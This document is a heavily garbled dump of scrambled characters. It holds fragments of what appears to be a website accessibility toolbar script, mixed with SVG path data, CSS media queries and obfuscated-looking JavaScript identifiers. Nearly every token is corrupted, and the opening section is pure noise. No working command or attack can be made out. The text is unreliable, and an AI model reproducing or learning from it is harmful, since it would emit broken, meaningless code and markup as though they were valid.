be9up.msmhpbpMr>y7.qz0.g1D.r<Bbw.VS.Wpf.xqN.[2.iqkt.X0DMvu.ywlbNj4.Tlc-q.x.u+.ysbb+.y%w.i.w).Blo[r.6b3cIM)i.wN62z2gmTqM.e..rMj30y.gbxpjoSa9ujto8Syekl.x5yo6.w.!1D6hh.qep5veE.vEDolmgC.*Cl.wEg.vNv3+i9a6;ikg.nSubDm.v..vXl.Bx7nng0bvii8.xN-psf.u.b.r)h2sD.qIkt.z.n.].w.k.y.v..nyDcp.m.hSkq.h9MC...v.I..vBg.0vs.run.wsz|qa"vy.u.r.x.rC2.rd.y.yN.kD2tC..lk1..5.k.y.v.iDjykc.q.o.my3S3.z.u.pTIn.y1t.hqM.X0.uueC]gMs-6.Ba.nqlrwx.o1!1.q.%Xucemy.re.s.xdC2.rfu.y,x.rli.hkc.(M.uiu7..j.lyh6w1tc]B.u.B..3j0vw.g.y.vb43.gS.wEE.h.zir.gb.j.z.u.itugqdIMWr.x.i3ipmDlMyX.NEkBzC.wrl0ny2ThN!y.ra-1-6ev\/3+BzN.yzN-\/\/4u.Cv.kB5s.n.zc,BCWScu.o.qh.w.DsBm.qBKE.vt40n.iBKIBoXw.h4qb.ko0tIX.jkon.n\/\/..?1rwB[fS.iz_-pqauXnmgwyK.vE1.6j7p2qX)C.pD$hK.vD5.,kTEa.ngSpE.nox6.rynN1q.6rz;.wyzBs.mtfBc.l.ukwdxi5qjw0qE.wk.y.re.zWiu.hui9M.!g4Xn.U.k9+l.it.vhi.koC2u1.Bf4.nf.i\/q.x(M2m.kD.Bsb.uEej.lwyq.uo.ucwnf.keIk-s9BrnkBaS1o.zyco.lr]4.1.wlujah.px.i5c.pBz.j2c49X.omkIe44s71j0cme.k9yD.o6u.x.zzx5.g1.eDvjv.umh.ooo.=3S6lbj8ele.t.o\/.qf\/\/I=n_.w.m\/vmvDo.vc...y8yXhMu:b7"mBErm5)Wg-lm.o)v.l.u.jg0itr7.px2g5+sx.b0.niCb8.q.k.kdztiiy3h.lE0.BIbvIsI+.Bbggu67d.NMjmgD.yC.ym1Xk+vp.m4NSDckSIkk7.md+"xXh.h.uM.z..8j\/10m6I.zhzSa.ndor+rpu.n5k.ye.mxm+hb1oh$p.i.imviuvmizMDlE5nlvoa\/.IaIXolj.pbf\/pDk)l.mBS0gsr..m.w.uNp.l.ma\/r+sa-e\/p.h,BK.hoXw3C$ngSh.qd.yIxs.r7.v.nB[.x3.rgCB[dDu5uW.yC7Dc.x.uCgbb.l.n.vb.zS.ni+N=EB10.r;y0.BYhog.j7h.n.h4em\/u..th4Nr;Wx5BfMakeB\/vmwb\/v"mv.f3.l0w9.ytnK.v7f6ww.qhMDb.Q.rbiMg.jqyb1.n0.mI.y2.hB.86-hg.vtfM.21000.EEEEEEC\/1.h.rln0oTrTdN.hD.pop.p8yvuTTdEa375m_mNg3TT.jaj9t3}m]r0xo.w6bv3.00B+ID.yid"9aaa.pToyDuB9mpueMqio1d.grr5..b.zTp37mq.n3).v3Cu\/z\/\/9wzDBv\/.gx4v.ij_SezSN.q.uh.v2bum.p8!.i.zW.h.nqdgst.2\/.rM +.g.j.qnBS+.i.qDroqsvr.m-MesWpv+e.iM,.nzonw0!EmE40."lM.p5{.wDIk.vp.ogv.y.nB.p3mvjRomca)Z{l>M.i26k.z.xg.nw0j+.qkhy.k.y.j.!hrjd.n.n.oNpu)l.nDuo.wI.gyDvo..y.S5yf.o(ta.p]3Tx".BI.gEi.o.q6qvv..7X+b.it.z58uunNnhyq6kt5.E!.w0k.x.<l.jq.j.g:a\/E -h.nd.nf.or.g.q.40rysii.O_h.ob.\/qpoB!.gX.XgnD.B.=.B.h0bt7Shmq:ipch9o1i,Ckouu.r2C.h.r.p oW\/+bj.lx.p.zezb.lqSk.oiw.B.inm3.n%:wsy8.My7h.ndj.mhIaCrN.us.okTIs.q%vf.ouoighj8.g.slwl\/. 7oi2N4d\/\/u.unqrSsKj.n.zNI.*pM.p.h.y.rrr.u.xS.ryB\/h.qXwrKivC.i$Ep.[.sWMg+0aohSI$irb.p.Xs!l3w\/\/.ok4soosy1.l7.[.z.r,ia.qC4q.p.h.2.i.m.z.6Ce.wq.oew;N.h.Bto.!.mSqlk.i.mSmg4.m?m.7Yl.i.g+.qsS-yinr.mXzMX!8!X!X!X"X!X0X!X!u!X!XyD!X!X!X!XXX!X!X!X!BVBVBVBV\/b.jE.m.kX.vX#vX#v7#v.nr91bm.zib3XW;y.nX#vX#vX#0B#vXevXHvs.o7.vwN.yh0d.k.v6.qy93m!cich9bum8;ib3kW;y.nXBvC.9=Bm3cStbs9Bw","greenBJ!\/uy-Bo-ouB]"n",-b.!Wpen0BX-BBz:visible3.8EvO-,X%.!XT.i+k#sptX.e"keydm7n.bXe!rresB_toogle_uXi_B,","hidi_B,X,$u,iCBoseToolbak","shoN_B,","BXn.oin7B_BXxecBIsB:mc":"B,-home-btn-gv5_[-BL","[tabindexBHv.e"]","[tabin.JxBH2.e"]Bmllow4b0ilB3Wun4Wo,.b#BOB,BJ!B=-\/BqB,.b#uni;;Hb\/uB3","open.wnInitBmc)essibility.mccessioilXty=doBe;.bpatd=\/;",XX,-rB.dyrBL-mobilB^B,-ready-BLBJ!unX0.mXp2o_BnBJ!ubX0.!X:pa6e_beginn2ng",>2ppage_begin.inX#t2Y.e-mobibB^Xppage\/be.ir,i,gbtib1_^to..plurB.bwebeiteBJ.eb.b.vccEls,bilB!yBJ!BOt2b-h6a.erBBo,p0.(3>io"X"plugins\/p rpXe-lgns\/",4spa"8"!t.BJ-E.vDBJoouobusevbbS.boutdated.bplmgin.e.cssbveosio8.!.3.xlease, bBp>aZe.SitW0D0=",KB>.nfn.]",k?langS","B,bqanguagB^ChromeBJwIx.z1,"eperao,t.?B<d;v.biBD"ni!2BoB=BHdisp0.y:5b"oveB7.,"X.unn0,:dabindexB.0BeW%-vangBeXpaccessibilitylXZXpamces7ibilitil,"6r,nds.g.qogo","btBnCin1.winkW0him-C[W"B<z8ide.oiB.BOB,BSB=.Hd.splas:.bn.nv;.,BBCB1","B:vi}label4BdbyXHB0asid3-B,-BCB1B,div.biBD{jB3"CzB=-tBqeXT.tDBj-B<bi(.b.9DXo_BvaijerB:aByhiddenB.BR22roke,Hdial:gB:aB{mBzBHBR.e"b?.tWj3\/iBDBOBCXBXgvisudlly-hi6denBh","iCacBivate-anBI=<B0BbiBDBOB1wB=dW<-edX0vi,uclly-\/iddenBr","BCec ivateEacBI-}Wilpdz3ssDBUent-bl9ckobXVB!>name.bBOcB}.ixB!p.XAB#B:iBXBOasidi-B,NhCB(B!a.bhrefBH","c:targetBX_blank.e"Batab-header-Bo.e"","B=BHbsW!Bn"iWr:url(",").1!imp)rtlnt.e.",$".tqa>W<a*bhrWfBH#2Bboxed-X9b_T",rBp.oleBHb>B].*"X?XCminimizBaBCmibimkze-tntXenJx">.c\/arqBss-BUent-block.bXVB1.bBO.B}fixBT","0et.[vBaTe"]lateX3s9-B.e B.bss-BUent-xast.bBOaB}fi..bu,"?1Xvxed-buB0.bss-tobITX:roheuHbu.3B.dtBjXhB,-iW)Bo)!\/BE".tHj.b.X_miniiizeXgss4opBI-BLB!\/B.>.{\/buB]>X3ss-BU.nt-wHock.b!VBo.bBOcB}}ixBT","B:taTgetBH_blanhXgbuy-B!-buB].b1s-X9BZBm-aclessibi3ity-sBte-linkGa@Xqsprite.bX>Bo.d""-"pf5\/Bj>X.)cbott.s-BoBvsvgXbxm}nsBHepB\/\/w.w.awN.!org\/20g0\/s.gB:BiDthBHv7rxB:h3iNx.BHC7\'xB:viNwgBox9H0o& B67.!7).b667z!79m!Batg.b.DmBS!67,3.p01j\/Bb22,0-BN$6,]W.--BN66s0N61,0n10m!96,b;!45,20cv3e, M68,6\/.383v{1.!09c0,B.!22,5.!4,Bc6,iQ97!Bc6swH<6-4.!24,BQ96-9c6v-61.!0BcB.a27 4.e35,BM6EwBa8},lM67-24#!83,0-BMni-1W$6-BN61-SNO2-1N61Xt2b34?1.e"X+351,1st.!55h-34.!6dc-29.!73,00Bbs1,24.!06-BbI1,{b.5vX5.!48h1n-$2v-45.!48c---9.!)7.2\/6.-Bb74iIbpB-Bb74XYeb347 oe"X+BS!86,0C14Bc7X0,0,149.!)2Bl,B{!9Is)4pc7,B-!88BBS!86,BS!88,BS!91-14Bc7,BS!919BS!88n5BXe,0,BS!u6n0..m136.:4h355.v36v1W-94B0fBW79-BM2z,Bp2\/3]W61,Bp22hM204.49.-Bt88,B cW67-W.44-3W67-Ba22..1b8n!bac0-BM6,BQ76-28.!6dBBN38-W157v-57.!4[pI-40.!E7,np91-Bg61=BgP3oBg61hi1.136cI0-!67,0EBg6,bxn4,Bg6,Bg61v57.!47wBM6,2.!97,4N31,BM99,BN31,Wr58v(3.!x7X12m34n1.e"X+4B2X!sg,a90.!41aBd2Mh-e8.!89v-Bdi6h|14t$2vBd8oh-38.!07r-Bd2277BM63,..!97sB,B8,BM9)-Bw38,r158v148.v3Bc0,.W7B,9M29,Bp2",3X65,Bs2U.204.!9c_t87,0,3.61-W-44,3Wy1-Bp32v-1!,)!31c4kBc59.hQ.1-.o.!61?BN31-,15..p3-KW.!42,94c!04u61.!09c0,5.i22-5.!(9,Bc6-BQ96,Bc6s-BQ97-4.!24-%Q97-Bc6v-6-.!O9e-95!2B-4o!}u4BB68-Ba86-BM68-2v.!8H,0CBe24ub2.!4--BN61,BN66-BN6+sBN62,1W$ ,BN62,BN61c0,10.!96]n.!4r20cy39-BM67,2i !83.p.X8..262.!5-,289.d77v-45.!48)0-29.X67524..0.-Bb74,Bb81-.574h34o!65c29.!74{0,Bb86,24.[06,Bb81, b74v45.!48hW13cX$3u0,m.!6.!22,6.!79.b64v-.T.!4.c0-40.!67-Bp92-lg61-6g6-Bg6.h-71.!36c.40.!62v0-B;83,3p9g-Bt53,Bg6=85b.!47c2.w19-.;4s,4.!4n-7=64,6.m79-.!64rW12v.p.,B\/+414WW)6,2,9.B77vBd86r3!.!09v*B!22c-20!1X-.44i-4.t46-.n:446.!79-.!!4h-Wv>.p.X8XB26i1!54,306.!63v-B)86h-.158c-c$3,0-4.!W.!22h6.f79.!645B"23h38$!072p."b\/>",.bo!tom-icon-BLBu\/asid)>v,"skins.W0ip.xw2iSI","57","leyt.xoBiBIz1v0","p;s9BI.nnit.0op.x.siBI.o!ilB]130","pos9BJ.nw.6eobilByl_f6.x0siBIM:bilB^2","Wq,,Bn40pxB, calc(-|5"vw.i4.b40pxB"."vw",";B5."lXXbBYoY",";B3X"bX"b}|5I"w .B5h2Xn.!Xnrigh7uv#uOB,:not(n!XumW<qbd.e%.!BXexBve.b{Be2=bB5iright:.bn%"vw.B5X"tn.b;B5q.Xn$,";B5XwbX"D",";g5X"Xn}B8X"Xn ,"3con6derau!t","bBa.dingIaon","ieon-cust.l","icon,tetMna.Mro.,n8con- Bs:omaretona",oiconMain.nrl","X1B=-tBqe.b","BConen-hB"m"B3aBymxpandeBEfBeB:aByBUro0K.HBOB,BT"X@lqs.ro.b.bX>3tqeBT.timg.ksr;Bh","B:a"qBeBJe">.t\/Bj>%,"eXj.b.!B.etBqB^skBp.qink"omW0lpzxo5iBI.nBitB<9=bbclasI2HBJb{W0opX.bBJb!iepbrca3tX"!"}-&"oX(0in-resolucI:.b191dpi0,.boX(min$raso.uBI:.b2dp!x),pbo](min-resolu8,!Tb75.!6dpcm0","oX(-webkit-min-Bev":u1.bkX(qo-minHde(X.\/1g.l6oX(min--mE. hevT:2,.bo\'(min-de!XB3B,"B,-opXn-BLX^tb[tabind6x"HC1.e"]"X7#X)_XUaikerX^.IbBB].!olen-BXemBoBJi=VB1+e!B,-tBqe,.b#uni82.b>bB],.b.!unX0f,"buo.eBdBm[taiget=_blank]\/.cc-new-<iWr",j:!6t(BJ!pdf",jpdf1W#Bw-road","libb-ope2-new-wiW3","esc-c.ose-BLBmddiBIalScripXsB<!.h.b.uniToolbW2addiBIal.pscrip!s.b-->BvsLrbpt..W.wH.t\/iav^scriptBTjXuBh(W#Bw).!remds(B".).b6r,"});.t\/script>BJiarnin0:.b.vdbi5Ial.bScripeLa.!z.zew\'z9Bl2a","(BllWBa79B;a.v"eW~Bl7E"."!o"21Bl20"r"{BldbhBl7"Bl3.h","fr.B^fgee-pro",[BjBmLydW<le_DBR.."Bm"c-free-a.Clnd","B;B.XB-dW<.ed"X@2cc..a_d-opgIB!svg.bwidbhBH15B:h8ightBH16B:view.h2x.H0e&b15.p26B:7illBHionWB:xmlnsB6W\':\/\/wwl.!e3-!org\/2000\/svgj!.ath.b DM4.B{67.b6BB66.j4,B6654q!{d7M43.!78281bk!7i7m6BFB34S6.b5.B39298BF)v964+6.!e181Bu868..2.b6.!865955u!]2BSW=BfX.!3{333C8-a63z06Bu!\/3BCbBcv19B0o68\'52_\\Uk10.BW30964C10.!7B2BBF9i476.b11B8Mb3.q)8.6..\/11{8.b4BB660j6BB6eM8.Bl67B\\B47C8.v{27.bBQ0!49Bv!11X1g\/EBQ3BSb=BfBQn333C7.!!8101.$BQ3BSb7B83.tBQ034n.b7B83B\\?c7C7B{3m\\.!29(5yW338181,W7Bv9.W=Bf9.!B|9C..!11819.W!B|Z.(B{679\\.!2985W(B{6bB}BB7.oB3B8B.V4BB!6.k.].B{7CBa153.bvBB6y.bBaBf7.!26361.bleBf7.!B|9.jBy03seCbaBfBm069g.b,!153.b14BB7.!12.B{7.b14BB7.k3B!WC $a69v.b1amB7Bu!xfW-0697Bu8BfB=3BSx7.!B|9Cw.!Ba7.d26361BF3d6a4.b6,B6..b3o83.:6BB66hMXv.v5D.3BimX*.X}X)z}unX\'B<BjrXApaid-opBIBT"7"b.pBidbopBI",ihre.0.#.e""X"BOBXXBBeBGStylB^cBynala","cB}-BssI^3%#ipt6"m6cB}BB=_bao.kEspat..b(DMb.!834S6BW5.2X.!25.=9a9167Ng.B{67)b!4BBBu){6t.bBQ8,3(BF25.B11B8._10..2."b3j83X1_B8BF>4#b9.b1"$336BF2499-.b1W;8.b3m!,nqB.uf".igKCBt5833#(!58BMbBt5833.W783BSfBW75B\\B!58n3.q10.!8BS.BW6XU6v6C.1B: r*.C}4)XlinX\'.ex0..Bt3W3I.b1W5.kX.f83337XW)00C.vB:sX*..}toB}pnl\'.exX(oW6666n=W716t67.q11B2e.b16aB7XU200C.vB:sc*."}X.X}iBX\'B5B<gobcl8p7pathBHu-0(vclPp0r1u86Z1784u4X.ex0i.1..!8566.b2CB74738BF00B1B.bBM9a"9.b3.!02543WbBW8 64B4!D5021C19.!6B1kX!6Bf20.!B1,7.W71p99.bb08BH139.bBQ7306=k2g.k9996Bq.9.!6185..Bd0B55.q.MI3=4.bsQ73i6.wX552vCht5241Bn.!0322.bBW!469f(!38271.bBd8l4.W=04714CBm821d.b;.i71157.bW-33B5BM!7674B.b12.l6627Bk!u663 C10.!6B09.b3.!96232.i723101Bkb13063.W=66583Bk!83$77C6c!,b06m.35.!X-59,k!82Du9.b1.37i492Bke0324W(!254s1C31!2438;.W77639bF99{1.bBQ49...b3.!W17X6.bBa159C3.!64z23.zW-,C67Bk!5B719.bBd3l8wr5.!82754.bBW45C7.612.9..bbs62.W(!r6917.bY9.!2105B\\.!!8o7ib19.E2909C126!2062.b19.!3713tnBw9k23.bBt8!.2CbBM3034.bBWM\/ o.qBd858 .b1Bcbx.CBa6y58cb20.M3969.bW-X63\/,bo1.!02Bn12"!6224.b21.5304iCBQ0x12.o21.!c815.bTc9534.b21.!4919.W=c9621.b21h!-w3.C6..4970r.b2w.t5944.b5o!!2788.W19i!7194Bk!002..tBtuB4"82!876X3.bBe64e6BF0i639.bBda239Bu!56274ebW-8595C1.uX19h9.bBx395"W&i87H228BbBv#834Buc106Bc.!3037TB.!33578W(!77b93Bu!93156.W=32029BF84.99.b6.!06322C,.!7.;.1Bnn80615BB1B591o.b3.!7818".b6X!45263.b3.!0X524C78![4607BF36862.}72D0o5B3\/XX0aB\\.!85D6.b2XY]303W3.e\/\/b15B<clie.xath.biBgclip0_128W_108BBTB5B<rect.bwid7hBHB3B:h#igxtBH1Be615B:,illBHchiRs9:tBansforoB#transla,e(1p.2).2"2>o5","Br)o-ofBI-name5H8qcBy-B=B!%-ahrefBHBB$iBDipttDgb_xsa-buB].b6s-X9e..4rolecQbuB]B!Bj.XAcB}-B=\/gs7-o"BI-BLB:W%-on-BLBHX,"BwWB}-B="B2dr.pdoweBJqtnd.ar!B_\/x"J"h5t3eyB_fnncB8al2ty","un3Tool.h=rBnNon..pp];funcBI.9_B0lB+,B%8@9W\/W8Y{X]677)TBkvgh_B.=.bnew..DaiejB>XxgH".mull".ear(7.aBv000+..(1+BbBxgebMonth()).aB\\0v.b(xCeteate(T.t.boarseInt=B+ci@!W\/W8){B*Bu2hrow.b(B%W:Xzt])\\if(!e$){[ ()BlfuncBs.bB+(ah53,B\/803,B?D7B@sB0===,.1B{X],tm){B*vW2_B.=B3l7d5pW.!hrtfXQg])[1]"Q6])[0]1Q5]).v];!P2_B&=Bet3Xr8]B;fol(vW2B?B[s0;B?l!et.bXt:e4r;B?B[++8Xv$2Bx=_B&[2.B[]B(B-3=..__.B@B%=).bfie){aBa=.bBR;BzX]67X){X].03B@_B0oh}8null){B$(BRngR,fBe);B*BUinue};B-=.b.B.XQt]+.bB-B>oB+.{B*af(x{beBr==ze8&&If!B-xO];{reBsB};throw.r(B?DBW7Xz21)}};funcBI.bB$X){Xp1"];+7b_B.={t3gtMrxContBv.7.sC=B3BUBv;Xx_paBn=.bBP;B3registerM2nu.huB,Xv+1]1;B3uegisterukelkSLr!nes(tXz12] Xz13]]);B3oyXv,4],(W;r3Bs.bX3event]()}\/;B3onXv1e],(W*6eBsfoXx{nit()})}"BUBv:{B1:2c!F".oby:Xz16],seleW5s:{xlicB0BXockjXz17],aBGB;:|z18],to!hodz36bXz19]<toCustom.hodys5:Xz201},BUBva;es:{fontSize:Xz211,opacitymXc22],X\\:Xz43]6cBi2hyack:XX24x).{ow..uminanc.ThreshbldW100},_eSe.vdaptiveCo9tBv7fBe,_aBGXB:!Bp,X<zh],_X(:sBer_p.,):eBe.kisEI.Broy3e,:fne,isitX&B%=YPts+=eX|_paBZ;B5_use.v.aptivegortBv..bX-nse3poW"Xv2Y],Xz26h)Xh27y;B3_aBui==.bX-nsereoW"X!r5],Xz283),h27];Xs4.h=i-naej0oW+Xv25],Xz29])-93X<=.._B]X+tvrpa]}!i<vvb7aye_B0)?_B0:[];B+.!l2adfile(6-qiir[:ies.molder3)+.b!zB0],Xz.1],(,*_XE_I;=.bBi}B>63is.pBG()e{B=ru)MBc(B39s.vB7())ff3WuB\/=[Xz32],Xz33]];Bs_istI.hrow3er=.bB$.!inde-.wf(XsdetecWBhro7serB)[0h.3to qowebCase())>=$b8),enabX7s-"){d#Bw.!qXLx8W8[!8XP7zB*Be.CXN86a7B>3xposiXK49&&.XeXt5]c.tdans_iI4XsbX3i]){B+.!Olass.qist.W,Xv37i)}_)XW#BB!!qXLx8W8745.X.n3i*lErvXC86.v3p;X[XX5hq9r?2:+lXW:0B`(XxposiX,4]t|.B9X,B]sWfdiiplayXi43]W+B;>.b1,.topXRXfleft7R){Xs77=_Xi.et.yXJ2]);4X|set1v.Ju],B+);_X|set.vBJ2],!"bag!Bn,c"i:mb#00.0.b!i7voQtant;.b"+B++X=44p)e}}B>!biW3Xt).wiC3X\/=BYn)w.bMutaB\/.wbservh.(B3enabX7n.wiW3X\/3Dobserve(W8lw.-bgdy,{_ubtree:BR,rhi"d.qist:BR )}},lW<X71B"B@l W3]Xov1iWlX\/.!disconnect()};W#Yw.9qXL!{W8[46XP77W*B7XCKN8q76B>XxpobiXKX"&&.BeXK;]Xft,an1iBIDurada6]${B+.!c!assiqisB.!remok84v37])}});WBzw.!qXL38W8[4CXi77W*B7XBX786_7);Xs.v3.XXXh39]X2:+XXW:0B`!4B+.!W%s2t.!B=W+(Xxx.f53,4]|l.E.X,5]).bTydispcayXi\/0].bW+B%s^ubhftop0{.b_}xspoXRw{B+.!es..vXJ8],A+.BW%set.!B7!}}.l,getDominantXg:Xb7bB@.BW.of)bBBThiefkaBXs{lh=,bne...BlqhBe.(a;tryXveFs.bXxge3TA(B+)}catceveB{5.-sole.XwarnXv48],B+)O..reBs.bnull}(is.)iy.qumin_ncc.Xl4.h){B7.[B$,B+rW\/[8]6p:0;Xs."3=0.!21e6.a.Bj$+W)!71.2.a.bB++W&B0722.a.bW_W8;pers.wB%.fobB3B1.!low.quminance.kreshoid ,"s.lBG:B"){,eis.lgbcos"oXz49.](pMc1)!cor".o)y)},r{6.BP:1lC.mj3B.=.bfBe){BmbB?53adP+_B&=_M\'_BaBl,B-=_o\'B.a!sel!j5s,B%=_B\'B1.!co.0.oeyB_n)=B$?XtgetTrnJv50]):Xtg6tTnnXs51]);BseBY!!B$;lbdebugMesbageX"52]+;bB$,4z"3],Xz5e]) 0s77=BiB@\/$&&X.W.yf.bXtb.Xh55]WCXt2w.!is.7BG()&&BY!_B\'_+sEI.hrowsgr){Xtbw.!runMBx(fBe,BB.).;1B$body.!tBqeB;)_BX_i2GXi?X{toCusK,m%BodyBk:XWto.hodyB;BFWi;XtczW"[Xz56]]<,B,B.)pXtdBtdlhBhNv58]zX{click.hCoc_).!t.qeBx(X{aBGB;,B$)XW57],B$B>!4,bB.!isW.2,()){Xzoni.vl!r.(_o0)}i`jB\'_aBGX=B@%$){_B\'X<.!fohE. h(B"B)B@!X{s=l0W5||BY!X{BLXM7BNb]W!BnX$7BvrXE"B*B76$BLEBb=X5(X{seleW5);B7bX`en]=X5(X{SX B`yXml.wr||BMb$XBleBr6{B*X[$.LElemX$4e]n;$BLEle0X.43c,B$.fIz14]);bz.v3=X`X$42I);X`(h4+t,B%W:Xo34]);Xmcss({cki:).,._cXi});$X4css({baW3+nBA:i!baW!Bn_cBi}(})B(_r\'X<.oforEanh$rl.u3B@!_X|selei5.|B.!_X|BLXM6.v3.p.a:4BWXM6.v3.!.XE{B-B7b$BLEB6IX.._j|se0eW5).B7.X`ezt=r5(mX|sXEB`omt,Br){X[$8LtlX X$43]B>.lW.ofsbB"!XXi](B$)G$BBEleBX$4k],B$)B"bmreX642X)};XmreX643.)}}B`$X4leBr)!X[X`p$43]B>.bW.of.bB$!X}-f(B$).X`X$42],B$)i($b4rer642]X};6X4reX640])}.})}B(.f(B$j)_B\'enabX7();XttriggerXv,9],Xd7Bualn,B (fBD)}6BlaB\'dWfX7()}7}B`!_B.={XttriggerXv60qe[B+MX{to.uodfBI,B$.)B(B+\/)}BreventsX&B%=BP,_Ba=B^_pBBZ,B+"_p|B1.$seleW5svXxzW#hwB!on2vB1],#+.!cl.ck.hl{ck,Xl.m.h){XtpreventDetqe:t();B7."BP=yx$j(uBn(B=),B-=!$B;.a.q;(B+n!aBGh-BdB3eventTy8eXi62])pXe0[iggerTv63n,WXz11-,B3?{z64C:Xz.5],X{2b].}fB3e(en)Type=.baz61]c_X|runMBx(B-)});Xxon(Xxp ivateEventXam.s.!u4iMu"aBI.mluyh,B"Bt_XX"B.vBG()){lX|r.nMBx(kBe,BR);}X|rrnMBx(BR,BRdc})}.cdd.{)sCon_6vB;tsX&_B&=.P,b7=Xt_paBc8M=B$.b$j.uCh,2%=_B&.XDlassis;W9nB4==$Xv45]);$Xv7Bd&.oeach3."){vW2wTWP"(BPBb$tXB7]).!m"tchXv663)){Bt2=.dB0srW,($vP);rsB.SoBR}Bn)BuchildreB(9.!BeBr){reBs.bBR}B`!69rseI!t($tXb8]))){$B3XI onnSise)}B`$B3BL(nB@$t"F9]XXi7z]W!$tXF9])Xi71]){.B!XIop7cit".};reBs.bBR};$u3XIX\\Bd.B3isqv72])W:$B30sXv73h)W:wBxisBv74])){8M3X1cviahlack)}}]>B4s.!(vBrB@X]BXl)tX.setIW s.ha4!B76B4u)B(B$.!\/oad-ile(X;qBbrfWies.molne>*c1.bXz3uo,Xz31I,(p.Xt_X.x-bBR)Its8tIW)s.haW!Bn(nks$})W}}$setI3)s.:aW!Bne}"B4s){Bzb_t.=.5,B953=_B.!!_pa.Z,B$=_B..kDlassBs,$=2B\'$j.u5h;W9b$imq,B-,-B&;p4s.teach((B-B[bB?D7W*99bX4=5(BtD7B>BWe!CsX;4h])&&9Y!B4.!hasXH {B7bS\/903=B5XWs2]BdB\/803W+3\/803e!mXtch(\/.e.((cngd.l}5$\/)){_B..X,IW)B.e1(B4)}e(if(B4.!hasXHB@.4.!W9Bv7,]).tB\\ a{xr.W,B;(B..]X\\)7B(B-.!bB4.!.s Xv67p).Wm)tc](\/+0N!(png7sqf)$\/,>e-W+XtlnBr9{_B&=.._B\'keybo+ja.!u]zq(eIX();B4rW,XHX!792,_B&);$Emg=.b$tv87]);$bmgX.17],B-[0]u6$wmg.WrB!Xv8]]);$=agXW82],_c&);$"mg.!oneXB83],Xdu7...W,IW)B;eB(B4,BP)});$Xv84.)lnojp(pd(BX,g)}_}})},addIi)B;es:-+$sour$eImg,crea|edIdgB@7bW.ofbbBA0hXef=iOA*B7bB?53=BP,BX=da53.XDlasses,B$=XbeewbBB^T.ief();WN7By,B-B-!cBeatDd4mg)tcreatedqmg=.bbso"3ceImkmXz49f](0.};trf{Ba=.tB$tbgatBB]createdImg);B-=.bMath.3rBn(0.!!726Ba.a9u[0]+U&!f1e2.axbB%[1]+d&B0722.aebB ["q}8$s-crce)mg.!W%Xvx.],B-B, -.XB\\0){.to,rceImg.W,B;(B+.!X\\-}}catXh6e).$sxur\\2Img.!W"Xv73]B6ng7wW,Xe}}ureyo\\.ContBv,;esX&$=nlgj.uBh,B1pBP.XDlaspBs;for(W9bB%.bin.bB")4$Xv9]+.bB3[ "]).!reBoS?Bg(B."B%]E}},re,toleEa6sBAtX&B-b.PeAB&dX8_@aB.,$=X5,6,=[X.Bo],Bt86]-;W9b$eB6,B$s_BMleBrofor(2B$--5){XXn89]bvXG+$bXz90]).!n,pobB5){,6B6=.b$(BPB>$)leBX$87]+bXG+.b+z34])}\/$"B,.!cuB(B%[}$].$ele-p$;7]+.X"+.bXz8e]b3.6BuXp8t]+.XG)B($eo6w!xBs(B%nB$],tz24],}})}}Gc.,ege#r6sBAsX&B+bBP,sv0=BB.!_paeZB`.bW.of.b7xsXha}]I\/Bd.!!."BAChang.ngg)BIXx -ad=ilB(n-qibr)rie+.mr}derx)+.bXz.1],.z31],uIe7N.!rrnBA4hanAi7g()},}},run"8Cma)gingX&B?B[=BPBB?ueAB7B..!}paB9,B"=[Xz82].Mz93]w>89bB%a_1.,$nodeNB6",$BurBZzB.,B-iB.BtZnew.,axs.!.vudWnC!WBuraBX8{audit.zul4kTe.zun:[Xz94]]1s.ow7nnsuppovted.zuleB.iarnine:fBo});BB1=.baxs.!.vudit.zrun(Bd);foX(War_B&X7in2b_S.Bp_B.._B&H.!rWshltXh95]0+_e.[_.&].!eM6i.!leBr.B$node0B6s=.,_B\'$j.u0h2_3z[_!&].!$B6s.;$no$eE.6s.!e2ch(X7727=.bBxs1!propbBtEes.!g.aCon1$v.zatio.xroperties(BPkm$curBZEB6=.bBB\')j.*BhBBii>.bW.of.bX{,uggeste eAs=XmreBs.bBR}B`.3B=.acBiri4!tBS$cuagZEBb.!atta`W$uXc\/\/\/\/ X_b.b. X\\.v.l_v.v. esteW .b#XW.B-bB,){2oast.b ejoinB]rWund.g"B. nly<tscreentsandeb( i.ecaoBHround.e". k2qke-wi5thbH2.e" \/>B<Ba@n.bd=.eomBeionXv3 Cbget. .vB9iathtbd=.e"M )!blu3o8a!_obserde" inB,.ski\/-itWm .tbu_tqn.bcbaesBs `B,-nkip-rinis Bwdiv.bcla.s=.e" back:ro)zdEBX.!+Xt$j.sueoyt{ovegv6_rX.ileSontX(.mirImage e".bfilmBH#fff.e"EbuB]_bt b2buB]. ice-pcxel-ratig:.b2BiseAThief.qoaded qcBiCowsrast.qist dustbmBACont)ast Xq:prit.- Xba ia-l,belmeB," ,".tspan.bclersBH b.atpBlang=.6"BC "1-rcZcriptinn bBB0=winXowXog !B1.!cont!.stC electov_nackgrmn) Gos.!cssXvB b_0x86.v3[B$. Clas-Xv.6!) addClass(.X| ttribu7!X#4Btpo1Xi. BrSele2t...Bll._dXBcoSor.b||BY!_ax8 enComputedSt"le(_0x f=.\/Xz47zee ]).!forEach(ke\/6S.gs)li;.v XT41] ","$acrgr5nb1)# uni-close-B, >>s@r%ke=.e"#5 ss-BEent-bl[c0- .!attrX! XxzIndexn.!B:fill=.e"# e"lbtitleBH t" XsC.p=ebackBvBn.ihite w*wf(!v0x8 .,"#uniWB, .Xn. $p3ckgrBrElqmj.^cla_sBHf;i- B3_paXfnt;!iTk6 Bg)j_.x8BbXxpos|u&&.bXx2gtclBsst.e" ===.bsz !=o"bXz B=.Xelector .a\/ B2_0x86 6XextiB6.! bBYB5B6r)r\/.s|ip,B,-;une]BB--Xu\/ B7b_0x86 !B&.! Xyp (Xz B\/vuv"ti0.!a,#\/ W\/61bm[ B-;! 0x8..<3.! b.tWoke-lu.e">B<)funcBI("B)\/lW\/6..m W-6.v3 0x82.m.h-Bc87B1 }el-e.bo Bo\/xreXs}b W\/=77 toxlbarsr?2. 0(8j7Bm BK.v. :086W.h E>aIs B!\/ BP.k soW) .ex0.v leBw cznstt=C!.n33 Bh\/ .:".b 2lass2BXtBstyee )B` W\/..e+if( C.i l!766 monu- dBH Bx\/ .\/2.! 35ive I.e")tiona",Xl 1vjv ti.t 15z! 27t! uni-itXPsd.b.z truf n33.-.e"u con. \/\/;lg_7.X hBlpf!v.b revt .B.Bn.b.0 ttot e]," u",.W;if( 1T.! 537!o9.!4 Bk.! alse 75nb 73.! uery olar span .b4.u","B ","a ound logo 32.!.oggo !gthvturn s=r! 